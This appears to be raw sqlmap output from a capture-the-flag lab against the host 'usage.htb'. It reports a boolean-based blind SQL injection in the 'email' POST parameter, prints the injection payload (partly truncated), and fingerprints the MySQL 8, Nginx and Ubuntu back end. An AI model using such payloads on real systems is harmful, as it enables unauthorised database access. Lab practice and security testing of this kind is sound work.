 [12:14:36] [INFO] checking if the injection point on POST parameter 'email' is a false positive
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 338 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: _token=99kfRrGHxpnbursoMc2JUhK8OAyUdfFGNdUUfsWd&email=zero@zero.com' AND 1957=(SELECT (CASE WHEN (1
END))-- riLY
---
[12:14:39] [INFO] testing MySQL
[12:14:40] [INFO] confirming MySQL
[12:14:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 8.0.0
[12:14:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 128 times
[12:14:40] [INFO] fetched data logged to text files under '/home/zerox30/.local/share/sqlmap/output/usage.htb'
[*] ending @ 12:14:40 /2025-06-21/